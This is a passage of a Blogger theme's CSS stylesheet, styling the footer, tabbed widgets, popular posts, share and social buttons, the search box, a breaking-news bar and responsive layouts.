#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
/* FOOTER */
#footer-wrapper {
background:#333;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 1px solid #404040;
border-bottom: 1px solid #0f0f0f;
}
.footer-left {
float:left;
margin:10px;
color: #949494;
}
.footer-right {
float:right;
color: #949494;
padding: 10px;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:75px;
height:75px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#333 !important;
text-decoration:none;
}
#bottombar .PopularPosts ul li:before,
#bottombar .PopularPosts ul li .item-title a, #bottombar .PopularPosts ul li a {
font-weight:bold;
color:#fff !important;
text-decoration:none;
line-height: 16px;
font-family: 'Raleway', Arial, sans-serif;
font-weight: 400;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #646464;
}
#bottombar .PopularPosts .item-snippet {
font-size:12px;
color: #a8a8a8;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #E74C3C;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #E74C3C;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #E74C3C;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts a {
width: 254px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width: 100%;
padding: 9px 0px 20px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font-size: 15px;
line-height: 20px;
background: #111;
opacity: 0.7;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:170px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJN8BigOitLuw855bj1hhCtpM_prrAKtBD8a3nUlkyJXlso6K9myqXa69AJEQG1e4_Y9H9s8zH8WzGpZPyTmTMpcARYP2kLW2mNhSbHp2eU0AC_ojYtZumjtSr4ImhsFcwBSZufWP0GVH-/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #E74C3C;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #E74C3C;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #E74C3C;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
background: #3a3a3a;
padding: 5px 20px;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMdSavEnmLeBsOfsbgINuuxlQjlc8qgqFFkX1XZWpLwwwjEEsdDylpO24vm0l6nPcbmbc_azqPyx-IqgnqbnmivPopz1pNqamOzNIUNsk2ifbz2NfvHqNjst-SemCmTeijEfwf2UYN0FEG/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#E74C3C;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ptACIJgZNgO2nib8zo0eNJP_FaEMdRQ4oAEd9dry10_6DDZTHyzuBAxVlAUGrpy-bkZisn-SGZ7LDml_qBzT3DCBt3Wds9hqOw7NvhrcmvQgncPadf7do-9oS9DYe2rroxXyRgGQE6w/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8yWZW54IJgnVMf8XXdrZEmCQAKZi01UD2S9hNGtX8hEU2IUzqdk_u1eRdKjgAYPijFIOwR9xsnzObbnlOjlNjY-SXrL9-oUfY_Zn47HXW5Jm_dhQrs4QPjbsorZqB9xHoxFZASAT2qNY/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibQf350W1-2tsCSMXDMhuM3jRBYXzzahR9uhClrebOxdKA91P9jdWvQF8oGAFGO0zpRsBi4cnmr6zVz5GBTA5i6lNmbshwfWp500FQjFNOD1RpjYXj3nae2dKg7B3ifq0jK0YfrwKf0Ms/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPoqMRyayff-wjWqDAsoqSIUsqFx8Z5_KwOPcBWiHuKEXpNzBYk1vqXAMlaiuPj_1nfnVbtUnErIV89diCbPajueWs6HyplSVe-OUJ4wukWurDyRkvCqlSpJD0if0rlPgGZIF0lBd0yI/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEStfBeIz_8X_H9m013V1r6ySXxw60sJ0P6jRYqXgZwSXZEq_t2oWZosA9s_eHXXJu2qGVNN4s4AqUu13kLMPaAXUOG_7fyw-R_zQaiMOp6tJKSkEK3rGd6dndio25tj8OwNVaJngRdiQ/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrsl7UdDUcqD_qoUaEdEfhfMgNrxbUNyiehb37dOn1T7bme7XGRu_hCsKZQyHR_s71stoye4gp3_KPoecd97FCjp41_zdRYnBgk1YRyk3SdwBAk0J1Wr38rMS3hCcOVu0IcuEHmN4PoIk/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2eV-Co_AWDi1WAl0QXlfqSzh5u9Z4mA0nU18GuFCd9A-NCHbgAl9w89E5evEMTyF_Zv6pmiuyQfIZW1rw6P6cpalOID1qiVVLu8EP4RWDe_xVaQ4DBoFDRaIS-uE9jHFT3UYkk9M3-U/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uV1NBSPEZEMf10DQrd-7qxdZfWVeYEIObf50M9xBIoUcXovkv9FoAi12WQIXOKSJRlagD3Vi_d5IR2E9pKSV-XCv6ZatYLWGntZhGrg24E8GfHj1TPGzN9bJRhz74Aj2HUn8Cu3azl7sKDr8_NPC3CaA=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#E74C3C;
}
#beakingnews .tulisbreaking {
background:#E74C3C;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #E74C3C;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #E74C3C;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#fontoo p {
margin: 0px 30px;
font-size: 16px;
text-shadow: 0 1px 0 #fff;
color: #333;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          line-height: 54px;
margin: 0 0 30px 0;
font-size: 40px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -22px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background:#E74C3C;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 46.16%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -17px;
color: #FFF;
background:#E74C3C;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      /* MEDIA QUERY */
      @media only screen and (max-width:1099px){
          #searchformfix {display: none;}
         .header-right {width: 66.8%;}
      }
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
        div#mywrapper {
          float: none;
          width: 665px;
          margin: 0 auto;
        }

.header-right {width: 66.8%;}
div#top-nav {
margin: 0 auto;
          width: 1020px;}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}

#nav {
  font: normal bold 12px Arial, sans-serif;
  height: 45px;
  top: 0;
          margin: -46px 0px 0;}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        .header-right {width: 66.8%;}
        #menu-main {
          display: none;
        }
   #my-slider {margin-left: 15px;}

div#top-nav {margin: 0 auto;width: 765px;}

#post-wrapper {
border-right: none;
}
#nav{width: 100%;}

div#featured-posts-section {
 padding: 0px; }

#footer-wrapper { width: auto;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
         width: 100%;
         float: none;
         max-width: 665px;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }

 @media only screen and (max-width:950px){
.header-right {width: 100%;margin: 0 auto;float: none;clear: both;}
.header {width: 100%;max-width: 100%;text-align: center;}
        #header-wrapper {min-height: 232px;}
      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}
#my-slider {
margin-left: -6px;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}
.header{
  float: left;
  width: 100%;
  max-width: 100%;
  text-align: center;
}
#header-wrapper {min-height: 190px;}
.header-right {width: 100%;}
#footer-wrapper {width: 94.222%;}

#related-posts img.related_img {padding: 0px;max-width:100%;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

.post {width: 100%;}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

       div#mywrapper {
          float: none;
